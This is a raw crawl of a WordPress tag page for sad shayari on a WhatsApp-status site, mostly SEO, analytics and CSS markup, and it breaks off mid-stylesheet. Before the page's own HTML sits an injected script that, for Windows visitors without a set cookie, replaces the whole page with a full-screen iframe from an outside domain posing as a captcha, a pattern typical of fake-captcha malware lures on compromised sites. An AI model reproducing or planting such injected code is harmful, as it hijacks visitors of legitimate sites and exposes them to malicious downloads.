

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/tag/sad-shayari/
body_size: 25655
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sad Shayari Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/tag/sad-shayari/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sad Shayari Archives - Status for whatsapp" />
	<meta property="og:description" content="Most of Broken Heart people Are Using Sad Shayari for Share sad feelings download and Share your sad experience" />
	<meta property="og:url" content="https://statusforwhatsapp.com/tag/sad-shayari/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/tag/sad-shayari/","url":"https://statusforwhatsapp.com/tag/sad-shayari/","name":"Sad Shayari Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"primaryImageOfPage":{"@id":"https://statusforwhatsapp.com/tag/sad-shayari/#primaryimage"},"image":{"@id":"https://statusforwhatsapp.com/tag/sad-shayari/#primaryimage"},"thumbnailUrl":"https://statusforwhatsapp.com/wp-content/uploads/2021/11/Dhokha.jpg","breadcrumb":{"@id":"https://statusforwhatsapp.com/tag/sad-shayari/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/tag/sad-shayari/#primaryimage","url":"https://statusforwhatsapp.com/wp-content/uploads/2021/11/Dhokha.jpg","contentUrl":"https://statusforwhatsapp.com/wp-content/uploads/2021/11/Dhokha.jpg","width":959,"height":1199,"caption":"dhokha dhokha hi hota hai"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/tag/sad-shayari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"Sad Shayari"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Sad Shayari Tag Feed" href="https://statusforwhatsapp.com/tag/sad-shayari/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/tag\/sad-shayari\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-pullquote-inline-css' type='text/css'>
.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/pullquote/style.min.css */
</style>
<style id='wp-block-pullquote-theme-inline-css' type='text/css'>
.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/pullquote/theme.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='wp-block-table-theme-inline-css' type='text/css'>
.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/table/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: 